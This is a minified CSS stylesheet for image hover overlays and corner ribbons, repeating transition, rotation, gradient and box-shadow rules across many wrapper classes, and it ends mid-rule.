.ContentCa{position:absolute;background:#fff;opacity:1;visibility:hidden;width:100%;height:100%;display:block;bottom:0;left:0;z-index:4;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCa:hover .ContentCa{visibility:visible}.ContentWrapperCa .ContentCa .Content{display:block;width:100%;position:relative}.ContentWrapperCa .ContentCa .Content ul{position:absolute;top:0;left:0}.ContentWrapperCa .ContentCa .Content ul li{margin:5px}.ContentWrapperCa .ContentCa .Content ul li a{padding:6px 9px}.ContentWrapperSc .ContentSc{position:absolute;background:#fff;visibility:hidden;width:100%;height:100%;display:block;top:-100%;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperSc:hover .ContentSc{visibility:visible;top:0}.ContentWrapperSc .ContentSc .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperSc .ContentSc .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperSc .ContentSc .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperSc .ContentSc .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperSc .ContentSc .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperTi .ContentTi{position:absolute;background:#fff;visibility:hidden;width:100%;height:100%;display:block;top:0;left:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperTi:hover .ContentTi{visibility:visible;left:0}.ContentWrapperTi .ContentTi .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperTi .ContentTi .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperTi .ContentTi .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperTi .ContentTi .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperTi .ContentTi .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperV .ContentV{position:absolute;background:#fff;visibility:hidden;width:100%;height:100%;display:block;top:0;right:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperV:hover .ContentV{visibility:visible;right:0}.ContentWrapperV .ContentV .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperV .ContentV .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperV .ContentV .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperV .ContentV .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperV .ContentV .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperCr .ContentCr{position:absolute;background:#fff;visibility:hidden;width:100%;height:0;display:block;bottom:-100%;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCr:hover .ContentCr{visibility:visible;height:100%;bottom:0}.ContentWrapperCr .ContentCr .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperCr .ContentCr .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperCr .ContentCr .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperCr .ContentCr .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperCr .ContentCr .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperMn .ContentMn{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperMn:hover .ContentMn{opacity:1;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.ContentWrapperMn .ContentMn .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperMn .ContentMn .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperMn .ContentMn .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperMn .ContentMn .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperMn .ContentMn .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperFe .ContentFe{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;right:0;-webkit-transform-origin:top right;-moz-transform-origin:top right;-ms-transform-origin:top right;-o-transform-origin:top right;transform-origin:top right;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperFe:hover .ContentFe{opacity:1;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.ContentWrapperFe .ContentFe .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperFe .ContentFe .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperFe .ContentFe .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperFe .ContentFe .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperFe .ContentFe .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperCo .ContentCo{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;-o-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCo:hover .ContentCo{opacity:1;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.ContentWrapperCo .ContentCo .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperCo .ContentCo .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperCo .ContentCo .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperCo .ContentCo .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperCo .ContentCo .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperNi .ContentNi{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;right:0;-webkit-transform-origin:bottom right;-moz-transform-origin:bottom right;-ms-transform-origin:bottom right;-o-transform-origin:bottom right;transform-origin:bottom right;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNi:hover .ContentNi{opacity:1;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.ContentWrapperNi .ContentNi .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperNi .ContentNi .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperNi .ContentNi .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperNi .ContentNi .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperNi .ContentNi .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperCu img{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCu:hover img{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.ContentWrapperCu .ContentCu{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCu:hover .ContentCu{opacity:1;visibility:visible;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg)}.ContentWrapperCu .ContentCu .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperCu .ContentCu .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperCu .ContentCu .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperCu .ContentCu .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperCu .ContentCu .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperZn img{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperZn:hover img{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.ContentWrapperZn .ContentZn{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperZn:hover .ContentZn{opacity:1;visibility:visible;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.ContentWrapperZn .ContentZn .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperZn .ContentZn .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperZn .ContentZn .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperZn .ContentZn .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperZn .ContentZn .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ImageWrapper .RibbonCTL .Triangle:after{border-right:35px solid transparent;border-top:35px solid #FFF;content:" ";display:block;height:0;position:absolute;width:0;top:0;left:0;z-index:2}.ImageWrapper .RibbonCTL .Sign{top:2px;left:2px;position:absolute;z-index:6}.ImageWrapper .RibbonCTL .Sign a{color:#666}.ImageWrapper .RibbonCTL{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .RibbonCTL{opacity:1;visibility:visible}.ImageWrapper .RibbonCTR .Triangle:after{border-left:35px solid transparent;border-top:35px solid #FFF;content:" ";display:block;height:0;position:absolute;width:0;top:0;right:0;z-index:2}.ImageWrapper .RibbonCTR .Sign{top:2px;right:2px;position:absolute;z-index:6}.ImageWrapper .RibbonCTR .Sign a{color:#666}.ImageWrapper .RibbonCTR{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .RibbonCTR{opacity:1;visibility:visible}.ImageWrapper .RibbonCBL .Triangle:after{border-right:35px solid 